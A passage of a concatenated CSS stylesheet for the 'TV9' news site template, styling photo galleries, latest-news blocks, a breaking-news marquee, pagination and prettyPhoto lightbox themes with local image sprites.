    display: inline-block;
    width: 18px;
    height: 18px;
    float: left;
}
.panel{
    width: 500px;
    margin: auto;
    height: 30px;
}
.image_socials
{
    padding-top: 10px;
}
.full_image_title
{
    padding-bottom:5px;
}
.close_bg
{
    position: absolute;
    display: block;
    top: 3px;
    right: 3px;
    font-size: 24px;
    background: #ffffff;
}
.photo_page_item
{
    float: left;
    width: auto;
    text-align: center;
}
.photo_page_item_in
{
    padding: 10px;   
    display: table-caption;
}
.photo_item_image
{
   margin-bottom: 5px;
}
.photo_page_image
{
    text-align: center;
    padding: 10px;
}
/*module */
.photo_image_out {
    float: left;
    width: 50%;
    max-width: 180px;
}
.photo_image_out_in {
    padding: 5px;

}
.photo_image_hover{
    position: relative;
}
.mod_photo_image a{
    font-size: 0;
}
.mod_photo_image img {
    width: 100%;
}
.photo_image_hover:hover .mod_photo_image img {
    opacity: 0.2;
}
.mod_photo_image_in {
    background-color: #3a3a3a;
}
.mod_photo_title a{
    color:#fff;
    display: block;
    max-height: 80%;
    overflow: hidden;
    font-size: 14px;
    line-height: 16px;
}
.mod_photo_title {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display:none;
    padding: 5px;
    z-index: 9;
    /* background-color: #ccc; */
}
.mod_photo_date {
    position: absolute;
    bottom: 0;
    z-index: 10;
    left: 5px;
    right: 5px;
    text-align: center;
    font-size: 12px;
    display: none;
    color: #fff;
    border-top: 1px solid #ccc;
}
.photo_image_hover:hover .mod_photo_date,
.photo_image_hover:hover .mod_photo_title{
    display: block;
}
.photo_item_image a
{
    font-size: 0px;
}
.photo_item_title,
.photo_item_intro
{
    padding-bottom: 5px;
}
.photo_image_in img
{
    cursor: pointer;
}
/* end file: global_gallery.css */

/* start file: global_latestnews.css */
.latestnews
{
    list-style-type: none;
}
/*
.section_1_right .daynews_image::before {
    content: "";
    display: block;
    background: url(/templates/TV9/images/play-button.png) no-repeat;
    width: 31px;
    height: 35px;
    position: absolute;
    z-index: 1;
    top: 30%;
    left: 50%;
    transform: translate(-50%);
}

.section_2_right .daynews_image::before  {
    content: "";
    display: block;
    background: url(/templates/TV9/images/play-button.png) no-repeat;
    width: 31px;
    height: 35px;
    position: absolute;
    z-index: 1;
    top: 120px;
    left: 50%;
    transform: translate(-50%);
}*/


.section_1_right .content_type_video, .section_2_right .content_type_video {
    display: none;
}


.section_1_right:hover .daynews_image img , .section_2_right:hover .daynews_image img{
    filter: blur(0px);
    -webkit-filter: blur(0px);
}

.section_1_right .daynews_image:hover::before {
    display: none;
}

.daynews_image img {
    -webkit-transition: 0.3s; /* Safari */
    transition: 0.3s;
}


.section_1_right .daynews_image img , .section_2_right .daynews_image img {
    margin: 0 0 10px 0;
    width: 100%;
}

.daynews_image img {
    width: 100%;
}


/*.latestnewsi,
.blog_item
{
    padding-top: 10px;
    margin-top:10px;
}*/
.latestnewsi:first-child,
.blog_item:first-child
{
    padding-top: 0;
    margin-top:0;
}

.daynews_title , .catarticle_title {
    font-size: 14px;
    margin-bottom: 5px;
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
    float: right;
    width: 63%;
}

.daynews_titles {
    color: #000;
    font-size: 15px;
}

.daynews_titles:hover {
    color: #1b84a9;
}

.blog_item .cat_item_img {
    float: left;
    width: 35%;
    margin-right: 10px;
}
.cat_item_img img{
    width: 100%;
}
.daynews_date_more{
    padding-top: 5px;    
}
.dayAllNews
{
    display: none;
    padding-top: 5px;
    text-align: right;
}       
.content_type_rubric img
{
    margin:9px 9px 9px 0;
    padding:0;
}
.content_type_rubric
{
    float: left;
    width:auto;
}
.createdate {
    font-size:12px;
    line-height:14px;
    color: #000;
    display: inline-block;
}
.daynews_intro,
.categorynews_text{
    font-size: 13px;
    line-height: 16px;
    padding-bottom: 15px;
}

.categorynews_text {
    color: #fff;
}

.latestnewsi_latestnews{
    padding-bottom: 20px;
}
.daynews_category
{
    line-height:14px;
}
/* end file: global_latestnews.css */

/* start file: global_mod_article.css */
.art_item
{
    position: relative;
}

.art_img img
{
    margin-bottom: 5px;
    width: 100%;
    height: auto;
}
.art_title
{
    position: absolute;
    top: 90px;
    right: 40px;
    width: 235px;
    z-index: 1;
}

.art_title a
{ 
    font-weight: bold;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    line-height: 18px;
    color: #fff;
    display: block;
    max-width: 230px;
}

.art_title a:hover {
    text-decoration: underline;
    color: #fff;
}

.art_item .content_type_audio, .art_item .content_type_photo, .art_item .content_type_video {
   top:0; 
}

.art_date
{
    color: #fff;
    font-size: 12px;
    padding-bottom: 5px;
    line-height: 14px;
    position: absolute;
    top: 0;
    right: 15px;
    width: 278px;
    background: rgba(1,114,170,0.5);
    height: 404px;
    padding: 70px 20px;
}
.art_img a
{
    font-size: 0;
}

.mod_article_readmore
{
    float:right;
    width:auto;
}

.mod_more_date{
    padding-top: 0;
    overflow: hidden;
    margin-top: 10px;
}
.mod_article_readmore a
{
    font-size: 12px;
    color: #9a9a9a;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.mod_article_readmore a:hover
{
    color:#0089d0;
}
/* end file: global_mod_article.css */

/* start file: global_mod_breakingnews.css */
#bn
{
    position:relative;
    overflow:hidden;
}
ul.marquee li p{
    color:#676767;
}
.breakingnews {
    padding-top: 1px;
}
#bn_items
{
    border-right:1px solid #e1e1e1;
    width:100%;
    height:41px;
}
.latestnews_label
{
    float:left;
    width:185px;
    line-height:44px;
    text-align:center;
    color:#0054a6;
    height: 41px;
    font-family: 'bpg_mrgvlovani_caps_2010Rg';
    font-size: 14px;
    background:url(/templates/TV9/images/news.png);
    background-repeat: no-repeat;
    background-position: left center;
    border-right:1px solid #e1e1e1;
    display: none;
}

.marquee span{
    color:#fff;
}
.marquee p {
    display: inline;
}
ul.marquee
{
    display:block;
    height:39px;	
    list-style:none;
    overflow:hidden;
    position:relative;
}
ul.marquee li
{
    position: absolute;
    top:0;
    left: 100%;
    line-height:45px;
    padding:0px 7px;
    display: block;
    white-space: nowrap;
    color:#3b3b3d;
    cursor:default;
    font-family: 'bpg_mrgvlovani_caps_2010Rg';
    font-size: 14px;
    text-align: right;
    font-weight: bold;
    opacity: 0.8;
}
ul.marquee li a
{
color:#0054A6;
}
ul.marquee li p{
    font-size:14px;
}
/* end file: global_mod_breakingnews.css */

/* start file: global_modcatnews.css */
.catnewsItem_in .content_type_rubric img
{
    margin:4px 9px 0 0;
}

.catnewsItem {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
    float: left;
}

.three_article.catnewsItem {
    width: 33.33%;
    padding-left: 15px;
    padding-right: 15px;
    float: left;
}

.three_article .cls {
    clear: none;
}

.catnewsItem{
    position: relative;
}

.catnews_image
{
    padding-bottom: 10px;

}
.catnews_images {
    overflow: hidden;
}

.catnews_images a
{
    font-size: 0;
}
.catnews_images > a > img,
.catnews_images > img
{
    margin:0 0 10px 0;
    width: 100%;
}

.catnews_linkff {
    line-height: 18px;
    font-size: 14px;
    margin-bottom: 5px;
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
}

.catnews_linkff a {
    font-size: 14px;
    color: #000;
}

.catnews_linkff a:hover {
    color: #1b84a9;
}

.left .catnews_introtext {
    width: 100%;
}

.cat_date_more .readmore a {
    font-size: 14px !important;
    border-top: none !important;
    margin-top: 0 !important;
    padding-top: 0 !important;
}


.left .readmore a {
    float: right;
    border-top: 1px solid rgb(0, 46, 68);
    display: block;
    text-align: right;
    width: 100%;
    color: #000;
    font-size: 12px;
    font-family: BPG-Nino-Mtavruli;
    margin-top: 8px;
    padding-top: 5px;
}

.left .readmore a:hover {
    color: #1b84a9;
}

.multicat_cattitle {
    font-size: 12px;
    padding-bottom: 5px;
}
/* end file: global_modcatnews.css */

/* start file: global_nicegallery.css */
.ng_img_img a,
.ng_image_img a,
.ng_cat_img a{
    font-size: 0;
}
.row_image img{
    margin-bottom: 5px;
}
.ng_cat_img img,
.row_image img,
.ng_image_img img,
.ng_img_img img{
    width: 100%;
}
.ng_cat_div_in,
.row_image_in,
.ng_image_div_in,
.ng_img_div_in {
    padding:0 10px;
}
.ng_image_tblock,
.ng_img_title,
.ng_cat_title
{
    font-size: 12px;
    text-align: center;
    line-height: 16px;
}
.ng_image_tblock a{
    color:#676767;
}
.ng_cat_img,
.ng_image_img,
.ng_img_img{
    padding-bottom: 5px;
}
.rowimage,
.ng_imagerow,
.ng_itemsrow,
.ng_catsrow {
    padding-bottom: 20px;
}
.ng_pathway {
    font-size: 12px;
    padding: 0 0 10px;
}
.pathname{
    font-size: 13px;
}
.row_image_in,
.ng_title{
    text-align: center;
    padding-bottom: 10px;
    font-size: 14px;
}
.gal_shear
{ border-bottom: 1px solid #e7e7e7;
    padding:10px 0 5px;
     margin-bottom: 10px;
}
.full_img
{
    padding:0 10px 10px;
}
.ng_images_title,
.ng_categories_title{
    
    padding-bottom: 5px;
    font-size: 14px;

}
.ng_cat_date
{
    color: #6c6c6c;
    font-size: 11px;
    width: auto;
    text-align: center;
    padding-top: 3px;
}
/*article galery*/
.mainNiceGallery{
    padding-bottom: 10px;
}
.nicegallerybody {
    float: left;
    width: 25%;
}
.nicegalleryImage img
{
    width: 93%;
}
.nicegalleryImage {
    text-align: center;
    font-size: 0;
    padding-bottom: 5px;
}
.nicegalleryTitle {
    padding: 0 3%;
    font-size: 12px;
    text-align: center;
}
.ng_catdesc
{
    padding:10px;
}
.ng_image_date,
.ng_category_date
{
        font-size: 12px;
    color: #9a9a9a;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    text-align: center;
    padding-bottom: 5px;
}
.ng_description
{
    padding:0 10px 5px;
}
.ng_date
{
    text-align: right;
     font-size: 12px;
    color: #9a9a9a;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.shear_print{
    padding: 0 10px;
}
/*photo galery*/

.ng_mod_item
{
    padding-top:10px;
    margin-top:10px;
}
.ng_mod_item:first-child
{
    padding-top: 0;
    margin-top: 0;
}
.ng_mod_img a
{
    font-size:0;
}
.ng_mod_title
{
    padding-top: 5px;
}
.ng_mod_title a
{
     line-height: 14px;
    font-size: 12px;
    color: #676767;
}
.ng_mod_title a:hover{
    color:#0089d0;
}
.gallery_next
{
    background:url(/templates/TV9/images/gallery_next.png);
    background-repeat: no-repeat;
    background-position: right center;
    display: block;
    height: 40px;
    width: 40px;
}
.gallery_prev
{
    background:url(/templates/TV9/images/gallery_prev.png);
    background-repeat: no-repeat;
    background-position: left center;
    display: block;
    height: 40px;
    width: 40px;
}
.ng_mod_img img
{
    width:100%;
}
/* end file: global_nicegallery.css */

/* start file: global_pagination.css */
.p_prev, .p_next
{
    width: 22px;
    float: left;
}

.p_prev a, 
.p_next a
{
    text-align: center;
    line-height: 20px;
}
.p_num a:hover
{
    color:#0B4CA1;
}
.p_num {
    float: left;
    width: auto;
    margin:0 2px;
}
.pagination {
    color: #a0a0a0;
    font-size: 14px;
    line-height: 16px;
    text-align:right;
    padding: 10px 0;
    float: left !important;
}
.p_num > span:first-child{
    margin-left:0;
}
.p_num > span {
    display: block;
    float: left;
    text-align: center;
    min-width: 22px;
    margin-left:5px;


}
.activepage{
    padding: 3px 0;
}

.p_num a {
    display: block !important;
    color: #636368 !important;
    background: #e1e1e1 !important;
    border-radius: 50%;
    width: 25px;
    height: 25px;
    padding-left: 1px !important;
    padding-top: 4px !important;
}

.p_next > a,
.p_prev > a{
    height: 22px;
    width:22px;
}


.pagination_results
{
    padding-top: 10px;
    text-align: left;
    color: #aaaaaa;
}
#pagination
{
    padding-top: 10px;
}
.p_next > a,
.p_prev > a
{
    color:#0B4CA1;
}
.p_num > span.activepage
{      border-radius: 50%;
       background-color: #005587;
       color: #fff;
       width: 25px;
       height: 25px;
       padding-left: 1px !important;
       padding-top: 4px !important;
}
/* end file: global_pagination.css */

/* start file: global_prettyPhoto.css */
div.pp_default .pp_top, div.pp_default .pp_top .pp_middle, div.pp_default .pp_top .pp_left, div.pp_default .pp_top .pp_right, div.pp_default .pp_bottom, div.pp_default .pp_bottom .pp_left, div.pp_default .pp_bottom .pp_middle, div.pp_default .pp_bottom .pp_right {
	height:13px
}
div.pp_default .pp_top .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat
}
div.pp_default .pp_top .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_x.png) top left repeat-x
}
div.pp_default .pp_top .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat
}
div.pp_default .pp_content .ppt {
	color:#f8f8f8
}
div.pp_default .pp_content_container .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
	padding-left:13px
}
div.pp_default .pp_content_container .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_y.png) top right repeat-y;
	padding-right:13px
}
div.pp_default .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_next.png) center right no-repeat;
	cursor:pointer
}
div.pp_default .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
	cursor:pointer
}
div.pp_default .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
	cursor:pointer;
	width:28px;
	height:28px
}
div.pp_default .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
	cursor:pointer
}
div.pp_default .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
	cursor:pointer;
	width:28px;
	height:28px
}
div.pp_default .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
	cursor:pointer
}
div.pp_default .pp_close {
	width:30px;
	height:30px;
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
	cursor:pointer
}
div.pp_default .pp_gallery ul li a {
	background:url(/templates/TV9/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
	border:1px solid #aaa
}
div.pp_default .pp_gallery a.pp_arrow_previous, div.pp_default .pp_gallery a.pp_arrow_next {
	position:static;
	left:auto
}
div.pp_default .pp_nav .pp_play, div.pp_default .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
	height:30px;
	width:30px
}
div.pp_default .pp_nav .pp_pause {
	background-position:-51px -29px
}
div.pp_default a.pp_arrow_previous, div.pp_default a.pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
	height:20px;
	width:20px;
	margin:4px 0 0
}
div.pp_default a.pp_arrow_next {
	left:52px;
	background-position:-82px -3px
}
div.pp_default .pp_content_container .pp_details {
	margin-top:5px
}
div.pp_default .pp_nav {
	clear:none;
	height:30px;
	width:105px;
	position:relative
}
div.pp_default .pp_nav .currentTextHolder {
	font-family:Georgia;
	font-style:italic;
	color:#999;
	font-size:11px;
	left:75px;
	line-height:25px;
	position:absolute;
	top:2px;
	margin:0;
	padding:0 0 0 10px
}
div.pp_default .pp_close:hover, div.pp_default .pp_nav .pp_play:hover, div.pp_default .pp_nav .pp_pause:hover, div.pp_default .pp_arrow_next:hover, div.pp_default .pp_arrow_previous:hover {
/*	opacity:0.7
*/}
div.pp_default .pp_description {
	font-size:11px;
	font-weight:700;
	line-height:14px;
	margin:5px 50px 5px 0
}
div.pp_default .pp_bottom .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat
}
div.pp_default .pp_bottom .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x
}
div.pp_default .pp_bottom .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat
}
div.pp_default .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/default/loader.gif) center center no-repeat
}
div.light_rounded .pp_top .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat
}
div.light_rounded .pp_top .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat
}
div.light_rounded .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.light_rounded .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.light_rounded .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_close {
	width:75px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;
	height:15px;
	width:14px
}
div.light_rounded .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;
	height:15px;
	width:14px
}
div.light_rounded .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat
}
div.light_rounded .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat
}
div.light_rounded .pp_bottom .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat
}
div.light_rounded .pp_bottom .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat
}
div.dark_rounded .pp_top .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat
}
div.dark_rounded .pp_top .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat
}
div.dark_rounded .pp_content_container .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y
}
div.dark_rounded .pp_content_container .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y
}
div.dark_rounded .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_close {
	width:75px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_description {
	margin-right:85px;
	color:#fff
}
div.dark_rounded .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;
	height:15px;
	width:14px
}
div.dark_rounded .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;
	height:15px;
	width:14px
}
div.dark_rounded .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat
}
div.dark_rounded .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat
}
div.dark_rounded .pp_bottom .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat
}
div.dark_rounded .pp_bottom .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat
}
div.dark_rounded .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat
}
div.dark_square .pp_left, div.dark_square .pp_middle, div.dark_square .pp_right, div.dark_square .pp_content {
	background:#000
}
div.dark_square .pp_description {
	color:#fff;
	margin:0 85px 0 0
}
div.dark_square .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/loader.gif) center center no-repeat
}
div.dark_square .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.dark_square .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.dark_square .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.dark_square .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.dark_square .pp_close {
	width:75px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;
	cursor:pointer
}
div.dark_square .pp_nav {
	clear:none
}
div.dark_square .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;
	height:15px;
	width:14px
}
div.dark_square .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;
	height:15px;
	width:14px
}
div.dark_square .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat
}
div.dark_square .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat
}
div.dark_square .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.dark_square .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.light_square .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.light_square .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.light_square .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.light_square .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.light_square .pp_close {
	width:75px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;
	cursor:pointer
}
div.light_square .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;
	height:15px;
	width:14px
}
div.light_square .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;
	height:15px;
	width:14px
}
div.light_square .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat
}
div.light_square .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat
}
div.light_square .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.light_square .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.facebook .pp_top .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat
}
div.facebook .pp_top .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x
}
div.facebook .pp_top .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat
}
div.facebook .pp_content_container .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y
}
div.facebook .pp_content_container .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y
}
div.facebook .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.facebook .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.facebook .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.facebook .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.facebook .pp_close {
	width:22px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
	cursor:pointer
}
div.facebook .pp_description {
	margin:0 37px 0 0
}
div.facebook .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/facebook/loader.gif) center center no-repeat
}
div.facebook .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
	height:22px;
	margin-top:0;
	width:22px
}
div.facebook .pp_arrow_previous.disabled {
	background-position:0 -96px;
	cursor:default
}
div.facebook .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
	height:22px;
	margin-top:0;
	width:22px
}
div.facebook .pp_arrow_next.disabled {
	background-position:-32px -96px;
	cursor:default
}
div.facebook .pp_nav {
	margin-top:0
}
div.facebook .pp_nav p {
	font-size:15px;
	padding:0 3px 0 4px
}
div.facebook .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
	height:22px;
	width:22px
}
div.facebook .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
	height:22px;
	width:22px
}
div.facebook .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.facebook .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.facebook .pp_bottom .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat
}
div.facebook .pp_bottom .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x
}
div.facebook .pp_bottom .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat
}
div.pp_pic_holder a:focus {
	outline:none
}
div.pp_overlay {
	background:#000;
	display:none;
	left:0;
	position:absolute;
	top:0;
	width:100%;
	z-index:9500
}
div.pp_pic_holder {
	display:none;
	position:absolute;
	width:100px;
	z-index:10000
}
.pp_content {
	height:40px;
	min-width:40px
}
* html .pp_content {
	width:40px
}
.pp_content_container {
	position:relative;
	text-align:left;
	width:100%
}
.pp_content_container .pp_left {
	padding-left:20px
}
.pp_content_container .pp_right {
	padding-right:20px
}
.pp_content_container .pp_details {
	float:left;
	margin:10px 0 2px
}
.pp_description {
	display:none;
	margin:0
}
.pp_social {
	float:left;
	margin:7px 0 0
}
.pp_social .facebook {
	float:left;
	position:relative;
	top:-1px;
	margin-left:5px;
	width:55px;
	overflow:hidden
}
.pp_social .twitter {
	float:left
}
.pp_nav {
	clear:right;
	float:left;
	margin:3px 10px 0 0
}
.pp_nav p {
	float:left;
	margin:2px 4px
}
.pp_nav .pp_play, .pp_nav .pp_pause {
	float:left;
	margin-right:4px;
	text-indent:-10000px
}
a.pp_arrow_previous, a.pp_arrow_next {
	display:block;
	float:left;
	height:15px;
	margin-top:3px;
	overflow:hidden;
	text-indent:-10000px;
	width:14px
}
.pp_hoverContainer {
	position:absolute;
	top:0;
	width:100%;
	z-index:2000
}
.pp_gallery {
	display:none;
	left:50%;
	margin-top:-50px;
	position:absolute;
	z-index:10000
}
.pp_gallery div {
	float:left;
	overflow:hidden;
	position:relative
}
.pp_gallery ul {
	float:left;
	height:35px;
	position:relative;
	white-space:nowrap;
	margin:0 0 0 5px;
	padding:0
}
.pp_gallery ul a {
	border:1px #cccccc solid;
	display:block;
	float:left;
	height:33px;
	overflow:hidden
}
.pp_gallery ul a img {
	border:0
}
.pp_gallery li {
	display:block;
	float:left;
	margin:0 5px 0 0;
	padding:0
}
.pp_gallery li.default a {
	background:url(/templates/TV9/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
	display:block;
	height:33px;
	width:50px
}
.pp_gallery .pp_arrow_previous, .pp_gallery .pp_arrow_next {
	margin-top:7px!important
}
a.pp_next {
